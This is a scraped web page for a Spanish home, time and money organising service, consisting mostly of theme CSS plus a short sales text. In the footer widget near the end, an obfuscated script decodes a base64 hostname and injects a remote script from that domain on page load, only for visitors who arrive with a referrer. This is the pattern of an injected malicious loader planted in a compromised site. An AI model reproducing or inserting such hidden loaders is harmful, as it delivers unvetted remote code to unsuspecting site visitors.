!important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}:root{--white: #FFF;--darkgrey: #222;--mediumgrey: #888;--whitegrey: #DDD;--lightgrey: #F9F9F9;--textgrey: #444;--black: #000;--th-black: #1d1d1b;--beige: #f9f7f4;--red: #d41217;--principal: #7eb1d4}body{font-family:Arial,Helvetica,sans-serif;background:var(--white);color:var(--black)}h1,h2,h3,h4,h5,h6{font-family:"DM Serif Display",Times,Georgia,Serif}body.faldoned{padding-bottom:200px}img{width:100%}strong,b{font-weight:bold}i,em{font-style:italic}a:hover{color:var(--principal)}#sidebar{max-width:300px}#sidebar ul li{margin-bottom:24px;display:inline-block}body.error404 h1{text-align:center;font-size:10rem;line-height:1.4}body.error404 h2{text-align:center;font-size:1.4rem;margin-bottom:40px}h2.notcontent{font-size:1.6rem;color:var(--principal)}header#header{margin-bottom:40px}.logos{display:flex;border-bottom:3px solid var(--principal)}.logos .logo__claim{width:1px;height:1px;display:inline-block;text-indent:-9999px}.logos .logo_mrscleanor{margin:30px 0 15px}@media(max-width: 767px){.logos .logo_mrscleanor{width:200px;height:100px}}@media(min-width: 768px){.logos .logo_mrscleanor{width:200px;height:100px}}#menu{display:flex;flex-direction:row;border-bottom:1px solid var(--whitegrey)}@media(max-width: 1200px){#menu{-ms-overflow-style:none;scrollbar-width:none;overflow-x:scroll}#menu::-webkit-scrollbar{display:none}}@media(min-width: 768px){#menu{justify-content:center}}header .menu{display:flex;font-family:"DM Serif Display",serif;font-size:1.1rem;font-weight:bold;text-transform:uppercase;justify-content:center}header .menu a{display:inline-block;padding:10px 10px;font-size:.95rem;font-weight:600;line-height:1.4;white-space:nowrap;color:var(--principal)}header .menu a:hover{color:var(--darkgrey)}header .menu .current-menu-item a,header .menu .current-menu-parent a{color:var(--principal)}header .menu li#menu-item-989 a{color:var(--principal)}@media(max-width: 992px){header .menu-submenu{-ms-overflow-style:none;scrollbar-width:none;overflow-x:scroll;display:flex}header .menu-submenu::-webkit-scrollbar{display:none}}header .menu-submenu .menu{border-bottom:1px solid var(--whitegrey)}header .menu-submenu .menu a{text-transform:none;font-weight:600;color:var(--mediumgrey);padding:10px}header .menu-submenu .menu a:hover{color:var(--black)}header .sub-menu{display:none}.footer{margin-top:75px;padding-top:10px;padding-bottom:40px;border-top:2px solid var(--darkgrey)}.footer_links{display:flex}.footer_links a{font-size:.8rem}@media(max-width: 767px){.footer_links{margin-top:20px}.footer_links a{padding:0 15px 0 0}}@media(min-width: 768px){.footer_links{justify-content:flex-end}.footer_links a{padding:0 0 0 20px}}.footer_social{display:flex;justify-content:flex-end;margin-bottom:1rem}.footer_social .social_claim{display:block;text-indent:-9999px}.footer_social .social_icon{width:24px;margin-left:6px}.footer_social .social_icon svg{width:24px}.footer_social .social_icon:hover svg path{fill:var(--principal)}.btn{background:#333;color:#fff;width:auto;max-width:initial;padding:6px 15px;font-family:Arial;font-size:.7rem;text-transform:uppercase;font-weight:300;border-radius:3px;margin-top:9px}.btn:hover{background:var(--principal);color:#fff}.wpcf7{width:100%;background:#f5f5f5;padding:24px;margin:0 0 24px;border-radius:6px}.entry-content .wpcf7 p::before{content:""}.wpcf7 p{margin:0;padding:0}.wpcf7 input,.wpcf7 textarea{width:100%;border:1px solid #aaa;background:#fff;border-radius:6px;padding:6px 12px;margin:0 0 6px}.wpcf7 label{font-size:1rem;font-family:"DM Serif Display",Times,Georgia,serif}.wpcf7 input.wpcf7-submit{background:#333;color:#fff;width:auto;float:right}.wpcf7 input.wpcf7-submit:hover{background:var(--principal);cursor:pointer}.popular-posts{border-top:1px solid var(--whitegrey);margin-bottom:24px}.popular-posts h2{padding:10px 0;border-bottom:1px solid var(--whitegrey)}.popular-posts a.wpp-post-title{font-size:1rem;line-height:.9rem;font-weight:600}#sidebar .wpp-list li{margin:0;padding:10px 0;border-bottom:1px solid var(--whitegrey)}.sidebar-revista{background:var(--beige);display:flex;flex-direction:column;padding:24px}.sidebar-revista__block{display:flex;padding:24px 24px 10px;flex-direction:column;align-items:flex-start}.sidebar-revista__titulo{font-size:1.2rem;color:var(--principal);font-weight:600;margin-bottom:12px}.sidebar-revista__titulo:hover{color:var(--black)}.sidebar-revista__claim{font-size:.8rem;margin-bottom:12px;line-height:1.4}.sidebar-revista__image{box-shadow:1px 5px 17px rgba(0,0,0,.4);background:#fff;cursor:pointer;display:inline-block;margin:0 auto;transition:all 2s}.sidebar-revista__image:hover{transform:scale(102%)}.faldon-revista{position:fixed;bottom:0;width:100%;box-shadow:0px 0px 30px rgba(0,0,0,.3);z-index:999;background:var(--beige)}.faldon-revista>.container{position:relative}.faldon-revista__block{display:flex;flex-direction:column;align-items:flex-start;padding:20px 0}.faldon-revista__titulo{font-size:1.2rem;color:var(--principal);font-weight:600}.faldon-revista__titulo:hover{color:var(--black)}.faldon-revista__image{position:absolute;bottom:-10px;left:24px;width:140px;transform:rotate(-10deg);left:0;box-shadow:1px 5px 17px rgba(0,0,0,.4);transition:all .2s;background:#fff;cursor:pointer}.faldon-revista__image:hover{transform:rotate(-5deg)}.faldon-revista__claim{font-size:.8rem;margin-bottom:12px;line-height:1.4}.faldon-revista__close{position:absolute;top:-10px;right:0;background:#888;width:22px;height:22px;color:#fff;text-align:center;font-family:Arial;border-radius:100%}.faldon-revista__close:hover{background:var(--principal)}.tira-revista{background:var(--beige);padding-top:24px;padding-bottom:24px;margin:48px 0}.tira-revista__block{display:flex;flex-direction:column;align-items:flex-start;padding:24px}.tira-revista__titulo{font-size:1.4rem;color:var(--principal);font-weight:600;margin-bottom:10px}.tira-revista__titulo:hover{color:var(--black)}.tira-revista__claim{font-size:.8rem;margin-bottom:12px;line-height:1.4}.tira-revista__image{box-shadow:1px 5px 17px rgba(0,0,0,.4);transition:all .2s;background:#fff;cursor:pointer}@media(min-width: 576px){.upper.upper-revista{display:none}}.upper-revista{width:100%;z-index:999;background:var(--beige);margin-bottom:24px;margin-top:-24px;position:relative}.upper-revista>.container{position:relative}.upper-revista__block{display:flex;flex-direction:column;align-items:flex-start;padding:20px 0}.upper-revista__titulo{font-size:1.2rem;color:var(--principal);font-weight:600;line-height:1.1;margin-bottom:6px}.upper-revista__titulo:hover{color:var(--black)}.upper-revista__image{position:absolute;top:0;left:10px;width:110px;transform:rotate(-8deg);box-shadow:1px 5px 17px rgba(0,0,0,.4);transition:all .2s;background:#fff;cursor:pointer}.upper-revista__image:hover{transform:rotate(-5deg)}.upper-revista__image img{margin:0 0 -4px}.upper-revista__claim{font-size:.8rem;margin-bottom:12px;line-height:1.4}.upper-revista__close{position:absolute;top:-10px;right:0;background:#888;width:22px;height:22px;color:#fff;text-align:center;font-family:Arial;border-radius:100%}.upper-revista__close:hover{background:var(--principal)}*:where(:not(iframe,canvas,img,svg,video):not(svg *,symbol *)){all:unset;display:revert}*,*::before,*::after{box-sizing:border-box}a,button{cursor:revert}ol,ul,menu{list-style:none}img{max-width:100%;height:auto}table{border-collapse:collapse}textarea{white-space:revert}meter{-webkit-appearance:revert;-moz-appearance:revert;appearance:revert}::-moz-placeholder{color:unset}::placeholder{color:unset}:where([hidden]){display:none}:where([contenteditable]){-moz-user-modify:read-write;-webkit-user-modify:read-write;overflow-wrap:break-word;-webkit-line-break:after-white-space}:where([draggable=true]){-webkit-user-drag:element}a,a:hover{cursor:pointer}.post-image.featured{overflow:hidden;aspect-ratio:16/9;margin-bottom:36px}.post-image.featured amp-img{width:100%}.post-image.featured img{width:100%;filter:brightness(98%);transition:all .2s ease}.post-image.featured img:hover{filter:brightness(100%)}@media(max-width: 575px){.post-image.featured{margin-left:-25px;margin-right:-25px}}.post-image.featured img{margin-bottom:-5px}.header__inner{padding-top:20px}@media(min-width: 992px){.header__inner{padding:20px 0 0}}.post-categories{font-size:1rem;text-transform:uppercase;color:var(--principal);margin-bottom:12px}.post-categories a::before{content:" / "}.post-categories a:first-child::before{content:""}.post-title{font-size:4rem;margin-bottom:36px;line-height:1;color:var(--darkgrey)}@media(max-width: 767px){.post-title{font-size:2.8rem}}.post-subtitle{padding-bottom:36px;font-size:1.5rem;line-height:1.4;color:var(--darkgrey)}@media(max-width: 767px){.post-subtitle{font-size:1.2rem;line-height:1.4}}.entry-meta{padding-bottom:10px;margin-bottom:40px;border-bottom:1px solid #aaa;display:flex;flex-direction:row;justify-content:space-between}@media(max-width: 767px){.entry-meta{flex-direction:column}}.entry-meta .author{color:var(--principal);margin-right:3px;font-family:"DM Serif Display",serif;font-size:1rem}.entry-meta .entry-date{color:#999;font-size:.85rem}.entry-meta .entry-date::before{content:"/ "}.entry-content{font-family:Arial,Helvetica,sans-serif;font-size:1.2rem;line-height:1.4;margin-bottom:2rem}.entry-content p{margin-bottom:24px;padding-left:24px;position:relative}.entry-content p::before{content:"_ ";color:var(--principal);position:absolute;top:-16px;left:0}.entry-content a{color:var(--principal);border-bottom:1px dotted var(--principal)}.entry-content a:hover{color:var(--black);border-bottom:1px dotted var(--black)}.entry-content picture,.entry-content img{width:100%;margin:0 0 24px 0}.entry-content .mejs-container{margin-bottom:24px;overflow:hidden;border-radius:5px}.entry-content ol,.entry-content ul{padding-left:9%}.entry-content ol li,.entry-content ul li{list-style:auto;margin-bottom:20px;padding-left:10px}.entry-content ul li{list-style:disc}.entry-content h2{font-size:1.6rem;line-height:1.6;padding:12px 0;border-top:1px solid var(--whitegrey);margin-top:48px}.entry-content h3{margin-bottom:12px;font-weight:bold;font-size:1.2rem}.entry-content h4{margin-bottom:24px;font-weight:bold;font-size:1.2rem}.entry-content h5,.entry-content h6{margin-bottom:24px;font-weight:bold;font-size:1.2rem}.entry-content blockquote{overflow-wrap:break-word;font-weight:bold;color:var(--principal);font-size:1.4rem;padding-right:20px;line-height:1.95rem}@media(min-width: 768px){.entry-content blockquote{width:50%;display:inline;float:right;text-align:right;margin-right:-14.333333%;padding:0 0 0 24px}}.entry-content .wp-block-image{margin:40px 0}.entry-content .wp-block-image figcaption{font-size:.9rem;line-height:1.2;padding:10px 0 18px;border-bottom:1px solid var(--whitegrey)}.entry-content .gallery-title{border-top:1px solid var(--whitegrey);font-size:1rem;margin:0 0 20px}@media(min-width: 982px){.entry-content .gallery-title{margin-right:-14.333333%}}.entry-content p{margin-bottom:24px}.entry-content p.image-gallery{margin-bottom:0}.entry-content p.image-gallery figure img{margin-bottom:-5px}.entry-content p.image-caption{background:var(--lightgrey);padding:20px;display:flex}.entry-content p.image-caption .num{font-size:1.2rem;width:10%}.entry-content p.image-caption .num .total{font-size:.9rem;color:var(--darkgrey);margin-left:2px}.entry-content p.image-caption .caption{width:85%;font-size:1.1rem;line-height:1.6rem}@media(min-width: 982px){.entry-content p.image-gallery,.entry-content p.image-caption{margin-right:-14.333333%}}.entry-tags{font-size:1rem;border-top:1px solid var(--whitegrey);color:var(--mediumgrey)}.entry-tags a{color:var(--principal);font-weight:bold}.entry-tags a:hover{color:var(--black)}ul.social-list{display:flex;flex-direction:row}@media(max-width: 767px){ul.social-list{margin-top:40px}}ul.social-list li a{display:inline-block}@media(max-width: 767px){ul.social-list li a{margin:0 5px}}@media(min-width: 768px){ul.social-list li a{margin:0}}ul.social-list li a .social-claim{text-indent:-9999px;width:1px;height:1px;display:inline-block}@media(max-width: 767px){ul.social-list li a svg{width:42px;height:42px}}@media(min-width: 768px){ul.social-list li a svg{width:30px;height:30px}}ul.social-list li a svg path{fill:var(--mediumgrey)}ul.social-list li:hover svg path{fill:var(--principal)}.article-min{padding:0;margin-bottom:20px}.article-min .post-image{position:relative}.article-min .post-image .icon{position:absolute;top:10px;left:10px}.article-min .post-image a{aspect-ratio:16/9;width:100%;display:inline-block;overflow:hidden;margin-bottom:-4px;background:#f9f9f9}.article-min .post-image img{margin-bottom:-5px;transition:all .2s;filter:brightness(98%);width:100%}.article-min .post-image img:hover{filter:brightness(100%)}@media(max-width: 575px){.article-min.post-type-big .post-image{margin-left:-25px;margin-right:-25px}}.article-min .post-header{padding:15px}.article-min .post-header .post-categories{text-transform:uppercase;color:var(--principal);letter-spacing:1px;font-weight:300;font-size:.8rem;line-height:1.2;margin-bottom:10px}.article-min .post-header .post-categories a::before{content:"- "}.article-min .post-header .post-categories a:first-child::before{content:""}.article-min .post-header .post-title{font-family:"DM Serif Display",serif;font-size:1.4rem;line-height:1.1;margin-bottom:6px;font-weight:600}@media(min-width: 992px){.col-lg-12 .article-min .post-header .post-title{font-size:1.8rem}}.article-min .post-header .post-entry{font-size:.9rem;color:#444;line-height:1.2;margin:15px 0;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}.article-min .post-header .post-meta{margin-top:12px;color:var(--principal)}.article-min .post-header .post-meta .author{font-size:.85rem}.article-min.post-type-big .post-header .post-title{font-size:1.8rem}@media(min-width: 992px){.article-min.post-type-big .post-header .post-title{font-size:2.4rem}}.article-min.post-type-1 .post-header .post-title{font-size:1.4rem}@media(min-width: 992px){.article-min.post-type-1 .post-header .post-title{font-size:1.6rem}}.block-header__title{border-top:5px solid var(--principal);padding:5px 0 15px 0;margin-top:0;font-size:2.6rem;line-height:1.2;color:var(--principal);font-weight:600}.block-header__description{margin-bottom:20px;font-size:.9rem}.block-header__submenu ul{border-bottom:1px solid var(--whitegrey);display:flex;margin-bottom:24px;padding-bottom:12px}@media(max-width: 767px){.block-header__submenu ul{-ms-overflow-style:none;scrollbar-width:none;overflow:scroll}}.block-header__submenu ul li a{font-size:.95rem;line-height:1;font-weight:600;padding:5px 15px 5px 0;color:var(--mediumgrey);display:inline-block;white-space:nowrap}.patreon{font-weight:300;color:var(--mediumgrey)}.patreon_name{color:#000;font-weight:600}.patreon_name__hide{width:1px;height:1px;display:block;text-indent:-9999px}.btn{background:#333;color:#fff;width:auto;max-width:initial;padding:6px 15px;font-family:Arial;font-size:.7rem;text-transform:uppercase;font-weight:300;border-radius:3px;margin-top:9px}.btn:hover{background:var(--principal);color:#fff}.popular-posts{border-top:1px solid var(--whitegrey);margin-bottom:24px}.popular-posts h2{padding:10px 0;border-bottom:1px solid var(--whitegrey)}.popular-posts a.wpp-post-title{font-size:1rem;line-height:.9rem;font-weight:600}#sidebar .wpp-list li{margin:0;padding:10px 0;border-bottom:1px solid var(--whitegrey)}.sidebar-revista{background:var(--beige);display:flex;flex-direction:column;padding:24px}.sidebar-revista__block{display:flex;padding:24px 24px 10px;flex-direction:column;align-items:flex-start}.sidebar-revista__titulo{font-size:1.2rem;color:var(--principal);font-weight:600;margin-bottom:12px}.sidebar-revista__titulo:hover{color:var(--black)}.sidebar-revista__claim{font-size:.8rem;margin-bottom:12px;line-height:1.4}.sidebar-revista__image{box-shadow:1px 5px 17px rgba(0,0,0,.4);background:#fff;cursor:pointer;display:inline-block;margin:0 auto;transition:all 2s}.sidebar-revista__image:hover{transform:scale(102%)}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-2CNEN1XRNB"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-2CNEN1XRNB')</script> </head><body class="wp-singular page-template-default page page-id-194 wp-embed-responsive wp-theme-mrscleanor-v3 theme-mrscleanor-v3"><header id="header" role="banner"><div class="container"><div class="row no-gutters"><div class="col-12"><div class="logos"><div class="logo_mrscleanor"><a href="https://mrscleanor.com/" title="mrscleanor"><img data-lazyloaded="1" src="[data-uri]" data-src="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/img/logo.webp" alt="logo mrscleanor" width="200" height="100"><span class="logo__claim">mrscleanor</span></a></div></div></div></div><div class="row no-gutters"><div class="col-12"><nav id="menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="menu-general-container"><ul id="menu-general" class="menu"><li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://mrscleanor.com/sobre-mi/" itemprop="url"><span itemprop="name">Sobre mí</span></a></li><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-194 current_page_item menu-item-337"><a href="https://mrscleanor.com/en-resumen/" aria-current="page" itemprop="url"><span itemprop="name">Cómo te puedo ayudar</span></a></li><li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1974"><a href="https://mrscleanor.com/servicios/" itemprop="url"><span itemprop="name">Servicios Mrs. Cleanor</span></a><ul class="sub-menu"><li id="menu-item-1986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://mrscleanor.com/ordenar/" itemprop="url"><span itemprop="name">Ordena tu espacio</span></a></li><li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://mrscleanor.com/trabajar-organizado/" itemprop="url"><span itemprop="name">Organiza tu tiempo</span></a></li><li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://mrscleanor.com/planificar/" itemprop="url"><span itemprop="name">Gestiona tu dinero</span></a></li></ul></li><li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://mrscleanor.com/regala-mrs-cleanor/" itemprop="url"><span itemprop="name">Regala Mrs. Cleanor</span></a></li><li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://mrscleanor.com/faqs/" itemprop="url"><span itemprop="name">FAQs</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://mrscleanor.com/contacto/" itemprop="url"><span itemprop="name">Contacto</span></a></li><li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350"><a href="https://mrscleanor.com/tienda/" itemprop="url"><span itemprop="name">Tienda</span></a></li></ul></div></nav></div></div></div></header><main id="content" class="container maincontent" role="main"><article id="post-194" class="post-194 page type-page status-publish has-post-thumbnail hentry"><header class="header__inner"><h1 class="post-title">Cómo te puedo ayudar</h1></header><div class="entry-content" itemprop="mainContentOfPage">
<img data-lazyloaded="1" src="[data-uri]" width="5370" height="3580" data-src="https://mrscleanor.com/wp-content/uploads/2024/09/contacto-01-24.jpg.webp" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" data-srcset="https://mrscleanor.com/wp-content/uploads/2024/09/contacto-01-24.jpg.webp 5370w, https://mrscleanor.com/wp-content/uploads/2024/09/contacto-01-24-300x200.jpg.webp 300w, https://mrscleanor.com/wp-content/uploads/2024/09/contacto-01-24-1024x683.jpg.webp 1024w, https://mrscleanor.com/wp-content/uploads/2024/09/contacto-01-24-120x80.jpg.webp 120w, https://mrscleanor.com/wp-content/uploads/2024/09/contacto-01-24-600x400.jpg.webp 600w" data-sizes="(max-width: 5370px) 100vw, 5370px" /><p><em>Cuéntame al oído….</em></p><p><em>¿Cuántas vueltas das por casa cada mañana antes de conseguir salir por la puerta con todo lo necesario?</em> <em>Cuéntame también las veces que das la vuelta a por el móvil, la cartera o las llaves del coche.</em></p><p><em>Puede que de vez en cuando le dediques un fin de semana a ordenar tu casa, pero al poco tiempo vuelve a estar igual. ¿Te suena? ¿No sería genial que alguien te acompañase en esta tarea de organizar? ¿Alguien que además de ayudarte a poner orden, te enseñe a mantenerlo de forma sencilla?</em></p><p><span style="font-weight: 400;">Puede que también pienses o sientas que:</span></p><ul><li><span style="font-weight: 400;">Me siento sobrepasado por la cantidad de tareas diarias…</span></li><li><span style="font-weight: 400;">Estoy agobiado con muchas cosas en la cabeza…como para pensar en el orden…</span></li><li><span style="font-weight: 400;">No sé por dónde empezar a poner orden en mi casa…</span></li><li><span style="font-weight: 400;">Soy incapaz de llegar a todo…</span></li><li><span style="font-weight: 400;">Se me pasa el día y parece que no he hecho nada…</span></li><li><span style="font-weight: 400;">No encuentro ni un minuto para mí…</span></li><li><span style="font-weight: 400;">El trabajo fuera de casa no me deja tiempo para dedicárselo a lo que me gusta…</span></li><li>Me encantaría tener una casa más ordenada…</li><li>No invito a nadie a casa porque me da vergüenza como la tengo…</li><li>Trato de tener la casa en orden, pero es imposible…</li><li><span style="font-weight: 400;">Me paso todo el tiempo preocupado por el dinero…</span></li><li><span style="font-weight: 400;">No sé si gasto más de lo que gano…</span></li><li><span style="font-weight: 400;">Me da miedo mirar la cuenta del banco...</span></li></ul><p>Soy  Mónica Perela y  puedo acompañarte para que consigas orden en tu casa o en tu negocio. Me encantará que logres vivir o trabajar rodeado de las cosas que te gustan, y enseñarte a mantenerlas organizadas con pequeñas acciones diarias.</p><p>Si estás pensando en cambiarte de casa y no dispones de tiempo para empaquetar todas tus cosas en cajas y te encantaría llegar a tu nuevo hogar y tener todo acomodado como por arte de magia este es el servicio que necesitas <span style="color: #7eb1d4;"><a style="color: #7eb1d4;" href="https://mrscleanor.com/servicios-mrs-cleanor/mudarte-257/">contratar. </a></span></p><p><span style="font-weight: 400;">Yo te ayudo. No sólo a </span><strong>ordenar tu espacio</strong><span style="font-weight: 400;">, sino también a </span><strong>organizar tu tiempo</strong><span style="font-weight: 400;"> y a </span><strong>gestionar tu dinero.</strong></p><p><span style="font-weight: 400;">Más orden supone ahorro de tiempo, ahorro de tiempo supone mayor productividad, y más cantidad de trabajo sacado adelante supone más ingresos. ¿Aún te lo estás pensando?</span></p><style>.boton {<br />border: 3px solid #7eb1d4; /*anchura, estilo y color borde*/<br />padding: 10px; /*espacio alrededor texto*/<br />background-color: #f2f2f2; /*color botón*/<br />color: #7eb1d4; /*color texto*/<br />text-decoration: none; /*decoración texto*/<br />text-transform: uppercase; /*capitalización texto*/<br />font-family: 'Helvetica', sans-serif; /*tipografía texto*/<br />border-radius: 50px; /*bordes redondos*/<br />display: inline-block;<br />display: block;<br />margin-right: 300px;<br />margin-left: 350px;<br />}<br /></style><p><a class="boton" href="https://mrscleanor.com/tienda/" target="_blank" rel="noopener">Pon un Orden Nuevo </a></p><p>&nbsp;</p><h2 style="text-align: center;"><span style="color: #99ccff;"><strong><span style="text-align: center;">   <span style="color: #7eb1d4;">  "Cada cosa en su lugar y un sitio para cada cosa"</span></span></strong></span></h2><h3></h3><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><div class="entry-links"></div></div></article></main><aside class="container block"><div class="block-content footer-aside"><ul class="xoxo-footer"><li id="block-2" class="widget-container widget_block widget_text"><p></p></li><li id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></li></ul></div></aside><footer id="footer" ><div class="container"><div class="row no-gutters footer"><div class="footer_copy col-12 col-lg-2 "><p>&copy; 2026 : MrsCleanor</p></div><div class="footer_social col-12 col-lg-10 ">
